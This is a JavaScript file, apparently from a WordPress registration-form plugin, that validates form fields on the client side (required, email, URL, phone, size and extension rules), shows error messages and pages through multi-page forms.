				var getRules = /piereg_validate\[(.*)\]/.exec(rulesParsing);
				if(getRules !== null){
					var str = getRules[1];
					var rules = str.split(/\[|,|\]/);
					piereg_validate = ValidateField(rules,this,true,".widget ");
				}
			}

		});
		/* Validate On Blur Field(s) */
		piereg(".pieregWrapper .fieldset .input_fields").on("blur",function(){
		  	var piereg_validate = true;
			var rulesParsing = piereg(this).attr("class");
			if(rulesParsing !== null)
			{
				var getRules = /piereg_validate\[(.*)\]/.exec(rulesParsing);
				if(getRules !== null){
					var str = getRules[1];
					var rules = str.split(/\[|,|\]/);
					piereg_validate = ValidateField(rules,this,piereg_validate,"");
				}
			}																  
																				  
			/*
			var getRules = /piereg_validate\[(.*)\]/.exec(rulesParsing);
			
			var str = getRules[1];
			var rules = str.split(/\[|,|\]/);
			
			//console.log(rules.length);
			//console.log(rules);
			
			ValidateField(rules,this,true,"");*/

		});
		
		/*piereg("div.pieregWrapper div.fieldset textarea").on("blur",function(){
			
			var rulesParsing = piereg(this).attr("class");
			var getRules = /piereg_validate\[(.*)\]/.exec(rulesParsing);
			var str = getRules[1];
			var rules = str.split(/\[|,|\]/);
			ValidateField(rules,this);
		});*/
		
		/* Validate On Submit widget Field(s) */
		piereg("#pie_widget_regiser_form").on("submit",function(){
			var piereg_validate = true;
			piereg( "#pie_widget_regiser_form ul .input_fields" ).each(function(i,obj) {
				
				var rulesParsing = piereg(obj).attr("class");
				if(rulesParsing !== null)
				{
					var getRules = /piereg_validate\[(.*)\]/.exec(rulesParsing);
					if(getRules !== null){
						var str = getRules[1];
						var rules = str.split(/\[|,|\]/);
						piereg_validate = ValidateField(rules,obj,piereg_validate,"");
					}
				}
			});
			if(!piereg_validate)
				return false;
		});
		/* Validate On Submit Field(s) */
		piereg("#pie_regiser_form").on("submit",function(){
			var piereg_validate = true;
			piereg( "#pie_regiser_form ul .input_fields" ).each(function(i,obj) {
				
				var rulesParsing = piereg(obj).attr("class");
				if(rulesParsing !== null)
				{
					var getRules = /piereg_validate\[(.*)\]/.exec(rulesParsing);
					if(getRules !== null){
						var str = getRules[1];
						var rules = str.split(/\[|,|\]/);
						piereg_validate = ValidateField(rules,obj,piereg_validate,"");
					}
				}
			});
			if(!piereg_validate)
				return false;
		});
		
		/* Validate Next Page widget Field(s) */
		piereg(".widget #pie_widget_regiser_form .piewid_pie_next").click(function(){
			var piereg_validate = true;
			piereg( ".widget #pie_widget_regiser_form ul .input_fields" ).each(function(i,obj) {
				if(piereg(obj).closest("li").is(':visible'))
				{
					var rulesParsing = piereg(obj).attr("class");
					if(rulesParsing !== null)
					{
						var getRules = /piereg_validate\[(.*)\]/.exec(rulesParsing);
						if(getRules !== null){
							var str = getRules[1];
							var rules = str.split(/\[|,|\]/);
							piereg_validate = ValidateField(rules,obj,piereg_validate,".widget ");
							//console.log(i + " | " + piereg_validate);
						}
					}
				}
			});
			if(piereg_validate)
			{
				pieNextPage(this);	
			}
		});
																
		/* Validate Next Page Field(s) */
		piereg("#pie_regiser_form .pie_next").click(function(){
			var piereg_validate = true;
			piereg( "#pie_regiser_form ul .input_fields" ).not(".widget #pie_regiser_form ul .input_fields").each(function(i,obj) {
				if(piereg(obj).closest("li").is(':visible'))
				{
					var rulesParsing = piereg(obj).attr("class");
					if(rulesParsing !== null)
					{
						var getRules = /piereg_validate\[(.*)\]/.exec(rulesParsing);
						if(getRules !== null){
							var str = getRules[1];
							var rules = str.split(/\[|,|\]/);
							piereg_validate = ValidateField(rules,obj,piereg_validate,"");
							//console.log(i + " | " + piereg_validate);
						}
					}
				}
			});
			if(piereg_validate)
			{
				pieNextPage(this);	
			}  
		});
		
		piereg("#pie_regiser_form .pie_prev").click(function (){  
			pieNextPage(this);
		}); 
		piereg('input[name="pie_reset"]').click(function(){
			piereg("#pie_register").find(".legend_txt").remove();
			piereg("#pie_register").find("div.fieldset").removeClass("error");
		});
		
		
	})(jQuery);
});


function ValidateField(rules,option,piereg_validate,IsWidget){
	var getAllRules = getRegexAndErrorMsg();
	var breakLoop = false;
	for (var i = 0; i < rules.length; i++) {
		switch(rules[i]){
			case "required":
				switch(piereg(option).attr("type")){
					case "radio":
					case "checkbox":

						//piereg("input[data-map-field-by-class="+(piereg(option).attr("data-map-field-by-class"))+"]").each(function(i,obj) {
						pieregchecked = false;
						var $checked = false;
						//piereg("input[data-map-field-by-class=radio_14]").each(function(i,obj) {
						piereg(IsWidget+"input[data-map-field-by-class="+(piereg(option).attr("data-map-field-by-class"))+"]").each(function(i,obj) {
							if(piereg(obj).prop("checked"))
							{
								$checked = true;
							}
						});
						
						
						
						if(!$checked)
						{
							ShowErrorMsg(option,getCustomFieldMessage(option,getAllRules.required.alertText));
							breakLoop = true;
						}else{
							RemoveErrorMsg(option);
						}
						
					break;
					
					default:
						if(piereg(option).val().trim() == ""){
							ShowErrorMsg(option,getCustomFieldMessage(option,getAllRules.required.alertText));
							breakLoop = true;
						}else{
							RemoveErrorMsg(option);
						}
					break;
				}
					
				
			break;
			case "equals":
				i++;
				if(piereg(option).val().trim() != piereg("#"+rules[i]).val().trim()){
					ShowErrorMsg(option,getCustomFieldMessage(option,getAllRules.equals.alertText));
					breakLoop = true;
				}/*else if(piereg(option).val().trim() == "" ){
					ShowErrorMsg(option,getCustomFieldMessage(option,getAllRules.equals.alertText));
					breakLoop = true;
				}*/else{
					RemoveErrorMsg(option);
				}
			break;
			case "custom":
				i++;
				var regex,alertText;
				switch(rules[i]){
					case "email":
					case "number":
					case "alphanumeric":
					case "alphabetic":
					case "url":
					case "phone_standard":
					case "phone_international":
					case "month":
					case  "day":
					case  "year":
						if(piereg(option).val().trim() != "")
						{
							//console.log( rules[i] );
							//console.log( 'option' + piereg(option).val().trim() );
							if(!piereg(option).val().trim().match(new RegExp(getAllRules[rules[i]].regex),piereg(option).val().trim()))
							{
								ShowErrorMsg(option,getCustomFieldMessage(option,getAllRules[rules[i]].alertText));
								breakLoop = true;
							}else{
								RemoveErrorMsg(option);
							}
						}
					break;
				}
				
			break;
			
			/*case "username":
				if(!piereg(option).val().trim().match(new RegExp(getAllRules.username.regex),piereg(option).val().trim()))
				{
					ShowErrorMsg(option,getCustomFieldMessage(option,getAllRules.username.alertText));
					breakLoop = true;
				}else{
					RemoveErrorMsg(option);
				}
			break;*/
			
			case "minSize":
				i++;
				if(piereg(option).val().trim() != ""){
					var strlen = piereg(option).val().trim();
					if(rules[i] > strlen.length)
					{
						ShowErrorMsg(option,getCustomFieldMessage(option,getAllRules.minSize.alertText+" "+rules[i]+" "+getAllRules.minSize.alertText2));
						breakLoop = true;
					}else{
						RemoveErrorMsg(option);
					}
				}
			break;
			case "maxSize":
				i++;
				if(piereg(option).val().trim())
				{
					var strlen = piereg(option).val().trim();
					if(rules[i] < strlen.length)
					{
						ShowErrorMsg(option,getCustomFieldMessage(option,getAllRules.maxSize.alertText+" "+rules[i]+" "+getAllRules.maxSize.alertText2));
						breakLoop = true;
					}else{
						RemoveErrorMsg(option);
					}
				}
			break;
			case "ext":
				i++;
				var regex;
				regex = "(.*?)\.("+rules[i]+")$";
				var regexExpression ="(?!(?:[^<]+>|[^>]+<\\/a>))\\b(" + rules[i] + ")\\b";
				if(piereg(option).val().trim() != "")
				{
					if(!piereg(option).val().trim().match(new RegExp(regex),piereg(option).val().trim()))
					{
						ShowErrorMsg(option,getCustomFieldMessage(option,getAllRules.ext.alertText));
						breakLoop = true;
					}else{
						RemoveErrorMsg(option);
					}
				}
				
			break;
			case "min":
				i++;
				if(piereg(option).val() != "")
				{
					$value = parseInt(piereg(option).val());
					if($value < rules[i])
					{
						ShowErrorMsg(option,getCustomFieldMessage(option,getAllRules.min.alertText+" "+rules[i]));
						breakLoop = true;
					}else{
						RemoveErrorMsg(option);
					}
				}
			break;
			case "max":
				i++;
				if(piereg(option).val())
				{
					$value = parseInt(piereg(option).val());
					if($value > rules[i])
					{
						ShowErrorMsg(option,getCustomFieldMessage(option,getAllRules.max.alertText+" "+rules[i]));
						breakLoop = true;
					}else{
						RemoveErrorMsg(option);
					}
				}
			break;
			
		}
		
		
		if(breakLoop)
		{
			piereg_validate = false;
			break;
		}
	}
			
	
	return piereg_validate;
}

function pieNextPage(elem)
{
	//pieHideFields();
	piereg(elem).closest('.pieregformWrapper').find('form .fields').css('display','none');
	var id 		= piereg(elem).attr("id");
	//var pageNo 	= piereg("#"+id+"_curr").val();
	var pageNo = piereg(elem).closest('form').find("#"+id+"_curr").val();
	var totalPages = piereg(elem).closest('form').find('.piereg_regform_total_pages').val();
	//var pageNo = piereg("#"+id+"_curr").val();
	//var elms = document.getElementsByClassName('pageFields_'+pageNo);
	piereg(elem).closest('form').find('.pageFields_'+pageNo).css('display','block');/*
	for(a = 0 ; a < elms.length ; a++)
	{
		elms[a].style.display = "";	
	} */
	
	//
	
	/*piereg('html, body').animate({
        scrollTop: piereg(".piereg_progressbar").offset().top
    }, 0);*/
	//alert("pageno"+pageNo+" Total Pages:"+totalPages);
	piereg(elem).closest('.pieregformWrapper').find(".piereg_progressbar" ).progressbar( "option", {
	  value: pageNo / totalPages * 100
	}); 
	 	
}

function pieHideFields()
{
	/*var elms = document.getElementsByClassName('fields');
	for(a = 0 ; a < elms.length ; a++)
	{
		elms[a].style.display = "none";	
	}*/
	piereg('.pieregformWrapper .fields').css('display','none');
}
function getCustomFieldMessage(option,message){
	
	if(piereg(option).attr("data-errormessage-value-missing"))
	{
		return piereg(option).attr("data-errormessage-value-missing");
	}
	return message;
}

function ShowErrorMsg(field,promptText){
	piereg(field).closest("li").find(".legend_txt").remove();
	piereg(field).closest("li").find(".fieldset").addClass("error");
	piereg(field).closest("div.fieldset").append('<div class="legend_txt"><span class="legend error">'+promptText+'</span></div>');
}


function RemoveErrorMsg(field){
	piereg(field).closest("li").find(".legend_txt").remove();
	piereg(field).closest("div.fieldset").removeClass("error");
}



function getRegexAndErrorMsg(){
	var allRules ={
		"required": { // Add your regex rules here, you can take telephone as an example
			"regex": "none",
			"alertText": piereg_validation_engn[1],//"* This field is required",
			"alertTextCheckboxMultiple": piereg_validation_engn[2],//"* Please select an option",
			"alertTextCheckboxe": piereg_validation_engn[3],//"* This checkbox is required",
			"alertTextDateRange": piereg_validation_engn[4]//"* Both date range fields are required"
		},
		"username": {
			"regex": "none",
			"alertText": piereg_validation_engn[53]//"* Invalid Username"
		},
		"ext": {
			"regex": "none",
			"alertText": piereg_validation_engn[54]//"* Invalid File"
		},
		"alphanumeric": {
			"regex": /^[a-zA-Z0-9 ]+$/,
			"alertText": piereg_validation_engn[57]//"* Invalid Username"
		},
		"alphabetic": {
			"regex": /^[a-zA-Z\s]+$/,
			"alertText": piereg_validation_engn[56]//"* Alphabetic Letters only"
		},
		"requiredInFunction": { 
			"func": function(field, rules, i, options){
				return (field.val() == "test") ? true : false;
			},
			"alertText": piereg_validation_engn[5]//"* Field must equal test"
		},
		"dateRange": {
			"regex": "none",
			"alertText": piereg_validation_engn[6],//"* Invalid ",
			"alertText2": piereg_validation_engn[7]//"Date Range"
		},
		"dateTimeRange": {
			"regex": "none",
			"alertText": piereg_validation_engn[6],//"* Invalid ",
			"alertText2": piereg_validation_engn[8]//"Date Time Range"
		},
		"minSize": {
			"regex": "none",
			"alertText": piereg_validation_engn[9],//"* Minimum ",
			"alertText2": piereg_validation_engn[10]//" characters required"
		},
		"maxSize": {
			"regex": "none",
			"alertText": piereg_validation_engn[11],//"* Maximum ",
			"alertText2": piereg_validation_engn[12]//" characters allowed"
		},
		"groupRequired": {
			"regex": "none",
			"alertText": piereg_validation_engn[13]//"* You must fill one of the following fields"
		},
		"min": {
			"regex": "none",
			"alertText": piereg_validation_engn[14]//"* Minimum value is "
		},
		"max": {
			"regex": "none",
			"alertText": piereg_validation_engn[55]//"* Maximum value is "
		},
		"past": {
			"regex": "none",
			"alertText": piereg_validation_engn[15]//"* Date prior to "
		},
		"future": {
			"regex": "none",
			"alertText": piereg_validation_engn[16]//"* Date past "
		},	
		"maxCheckbox": {
			"regex": "none",
			"alertText": piereg_validation_engn[9],//"* Maximum ",
			"alertText2": piereg_validation_engn[17]//" options allowed"
		},
		"minCheckbox": {
			"regex": "none",
			"alertText": piereg_validation_engn[18],//"* Please select ",
			"alertText2": piereg_validation_engn[19]//" options"
		},
		"equals": {
			"regex": "none",
			"alertText": piereg_validation_engn[20]//"* Fields do not match"
		},
		"creditCard": {
			"regex": "none",
			"alertText": piereg_validation_engn[21]//"* Invalid credit card number"
		},
		"phone": {
			// credit: jquery.h5validate.js / orefalo
			"regex": /^([\+][0-9]{1,3}[\ \.\-])?([\(]{1}[0-9]{2,6}[\)])?([0-9\ \.\-\/]{3,20})((x|ext|extension)[\ ]?[0-9]{1,4})?$/,
			"alertText": piereg_validation_engn[22]//"* Invalid phone number"
		},
		 "phone_standard": {
			// credit: jquery.h5validate.js / orefalo
			"regex": /^(\+\d{1,2}\s)?\(?\d{3}\)?[\s.-]?\d{3}[\s.-]?\d{4}$/,
			"alertText": piereg_validation_engn[23]//"* Allowed Format (xxx) xxx-xxxx"
		},
		"phone_international": {
			// credit: jquery.h5validate.js / orefalo
			"regex": /^\d{10,16}$/,
			"alertText": piereg_validation_engn[24]//"* Minimum 10 Digits starting with Country Code"
		},
		"email": {
			// Shamelessly lifted from Scott Gonzalez via the Bassistance Validation plugin http://projects.scottsplayground.com/email_address_validation/
			"regex": /^((([a-z]|\d|[!#\$%&'\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+(\.([a-z]|\d|[!#\$%&'\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+)*)|((\x22)((((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(([\x01-\x08\x0b\x0c\x0e-\x1f\x7f]|\x21|[\x23-\x5b]|[\x5d-\x7e]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(\\([\x01-\x09\x0b\x0c\x0d-\x7f]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]))))*(((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(\x22)))@((([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)+(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.?$/i,
			"alertText": piereg_validation_engn[25]//"* Invalid email address"
		},
		"integer": {
			"regex": /^[\-\+]?\d+$/,
			"alertText": piereg_validation_engn[26]//"* Not a valid integer"
		},
		"number": {
			// Number, including positive, negative, and floating decimal. credit: orefalo
			"regex": /^[\-\+]?((([0-9]{1,3})([,][0-9]{3})*)|([0-9]+))?([\.]([0-9]+))?$/,
			"alertText": piereg_validation_engn[27]//"* Invalid number"
		},
		"month": {
			"regex": /^(0[1-9]|1[0-2])$/,
			"alertText": piereg_validation_engn[28]//"* Invalid month"
		},
		"day": {
			"regex": /^(0[1-9]|1\d|2\d|3[01])$/,
			"alertText": piereg_validation_engn[29]//"* Invalid day"
		},
		"year": {
			"regex": /^[12][0-9]{3}$/,
			"alertText": piereg_validation_engn[30]//"* Invalid year"
		},
		"file": {
			"regex": /(\.bmp|\.gif|\.jpg|\.jpeg)$/i,
			"alertText": piereg_validation_engn[31]//"* Invalid file extension"
		},
		"date": {                    
			//	Check if date is valid by leap year
			"func": function (field) {
				var pattern = new RegExp(/^(\d{4})[\/\-\.](0?[1-9]|1[012])[\/\-\.](0?[1-9]|[12][0-9]|3[01])$/);
				var match = pattern.exec(field.val());
				if (match == null)
				   return false;
	
				var year = match[1];
				var month = match[2]*1;
				var day = match[3]*1;					
				var date = new Date(year, month - 1, day); // because months starts from 0.
	
				return (date.getFullYear() == year && date.getMonth() == (month - 1) && date.getDate() == day);
			},                		
			"alertText": piereg_validation_engn[32]//"* Invalid date, must be in YYYY-MM-DD format"
		},
		"ipv4": {
			"regex": /^((([01]?[0-9]{1,2})|(2[0-4][0-9])|(25[0-5]))[.]){3}(([0-1]?[0-9]{1,2})|(2[0-4][0-9])|(25[0-5]))$/,
			"alertText": piereg_validation_engn[33]//"* Invalid IP address"
		},
		"url": {
			"regex": /^(https?|ftp):\/\/(((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:)*@)?(((\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5]))|((([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)+(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.?)(:\d*)?)(\/((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)+(\/(([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)*)*)?)?(\?((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|[\uE000-\uF8FF]|\/|\?)*)?(\#((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|\/|\?)*)?$/i,
			"alertText": piereg_validation_engn[34]//"* Invalid URL"
		},
		"onlyNumberSp": {
			"regex": /^[0-9\ ]+$/,
			"alertText": piereg_validation_engn[35]//"* Numbers only"
		},
		"onlyLetterSp": {
			"regex": /^[a-zA-Z\ \']+$/,
			"alertText": piereg_validation_engn[36]//"* Letters only"
		},
		"onlyLetterNumber": {
			"regex": /^[0-9a-zA-Z]+$/,
			"alertText": piereg_validation_engn[37]//"* No special characters allowed"
		},
		// --- CUSTOM RULES -- Those are specific to the demos, they can be removed or changed to your likings
		"ajaxUserCall": {
			"url": "wp-admin/admin-ajax.php",
			"extraDataDynamic": ['#username'],
			// you may want to pass extra data on the ajax call
			 "extraData": "action=check_username",
			"alertText": piereg_validation_engn[38],//"* This user is already taken",
			"alertTextLoad": piereg_validation_engn[39]//"* Validating, please wait"
		},
		"ajaxUserCallPhp": {
			"url": "wp-admin/admin-ajax.php",
			"extraDataDynamic": ['#username'],
			// you may want to pass extra data on the ajax call
			"extraData": "action=check_username",
			// if you provide an "alertTextOk", it will show as a green prompt when the field validates
			"alertTextOk": piereg_validation_engn[40],//"* This username is available",
			"alertText": piereg_validation_engn[41],//"* This user is already taken",
			"alertTextLoad": piereg_validation_engn[42]//"* Validating, please wait"
		},
		"ajaxNameCall": {
			// remote json service location
			"url": "ajaxValidateFieldName",
			// error
			"alertText": piereg_validation_engn[43],//"* This name is already taken",
			// if you provide an "alertTextOk", it will show as a green prompt when the field validates
			"alertTextOk": piereg_validation_engn[44],//"* This name is available",
			// speaks by itself
			"alertTextLoad": piereg_validation_engn[45]//"* Validating, please wait"
		},
		 "ajaxNameCallPhp": {
				// remote json service location
				"url": "phpajax/ajaxValidateFieldName.php",
				// error
				"alertText": piereg_validation_engn[46],//"* This name is already taken",
				// speaks by itself
				"alertTextLoad": piereg_validation_engn[39]//"* Validating, please wait"
			},
		"validate2fields": {
			"alertText": piereg_validation_engn[47]//"* Please input HELLO"
		},
		//tls warning:homegrown not fielded 
		"dateFormat":{
			"regex": /^\d{4}[\/\-](0?[1-9]|1[012])[\/\-](0?[1-9]|[12][0-9]|3[01])$|^(?:(?:(?:0?[13578]|1[02])(\/|-)31)|(?:(?:0?[1,3-9]|1[0-2])(\/|-)(?:29|30)))(\/|-)(?:[1-9]\d\d\d|\d[1-9]\d\d|\d\d[1-9]\d|\d\d\d[1-9])$|^(?:(?:0?[1-9]|1[0-2])(\/|-)(?:0?[1-9]|1\d|2[0-8]))(\/|-)(?:[1-9]\d\d\d|\d[1-9]\d\d|\d\d[1-9]\d|\d\d\d[1-9])$|^(0?2(\/|-)29)(\/|-)(?:(?:0[48]00|[13579][26]00|[2468][048]00)|(?:\d\d)?(?:0[48]|[2468][048]|[13579][26]))$/,
			"alertText": piereg_validation_engn[48]//"* Invalid Date"
		},
		//tls warning:homegrown not fielded 
		"dateTimeFormat": {
			"regex": /^\d{4}[\/\-](0?[1-9]|1[012])[\/\-](0?[1-9]|[12][0-9]|3[01])\s+(1[012]|0?[1-9]){1}:(0?[1-5]|[0-6][0-9]){1}:(0?[0-6]|[0-6][0-9]){1}\s+(am|pm|AM|PM){1}$|^(?:(?:(?:0?[13578]|1[02])(\/|-)31)|(?:(?:0?[1,3-9]|1[0-2])(\/|-)(?:29|30)))(\/|-)(?:[1-9]\d\d\d|\d[1-9]\d\d|\d\d[1-9]\d|\d\d\d[1-9])$|^((1[012]|0?[1-9]){1}\/(0?[1-9]|[12][0-9]|3[01]){1}\/\d{2,4}\s+(1[012]|0?[1-9]){1}:(0?[1-5]|[0-6][0-9]){1}:(0?[0-6]|[0-6][0-9]){1}\s+(am|pm|AM|PM){1})$/,
			"alertText": piereg_validation_engn[49],//"* Invalid Date or Date Format",
			"alertText2": piereg_validation_engn[50],//"Expected Format: ",
			"alertText3": piereg_validation_engn[51],//"mm/dd/yyyy hh:mm:ss AM|PM or ", 
			"alertText4": piereg_validation_engn[52]//"yyyy-mm-dd hh:mm:ss AM|PM"
		}
	}
	
	return allRules; 
}










function checkExtensions(field, rules, i, options)
{
	var ext;
	for (var i=0;i<rules.length;i++)
	{
		 if( rules[i]=="ext"  )
		 {
			ext 		= rules[i+1].split("|");
			break	 
		 }
	}
	if(ext == "")
	return false;
	
	var uploadedExt = 	field.val().split('.').pop();
	if(ext.length > 0)
	{
		for(a = 0 ; a < ext.length ; a++)
		{
			if(uploadedExt == ext[a])
			return true;		
		}
	}
	
	return "* Invalid Extension";
	///(\.bmp|\.gif|\.jpg|\.jpeg)$/i
	//console.log(rules[5]);	
}
function addList(total,classname)
{
	for(a = 1 ; a <= total ; a++)
	{
		if(document.getElementsByClassName("list_"+classname+"_"+a)[0].style.display=="none")
		{
			document.getElementsByClassName("list_"+classname+"_"+a)[0].style.display = "";
			return false;
		}
	}
}
function removeList(total,classname,a)
{
	document.getElementsByClassName("list_"+classname+"_"+a)[0].style.display = "none";
	jQuery(".list_"+classname+"_"+a+" input[type=text]").val("");
}

// Declare jQuery Object to $.
$ = jQuery;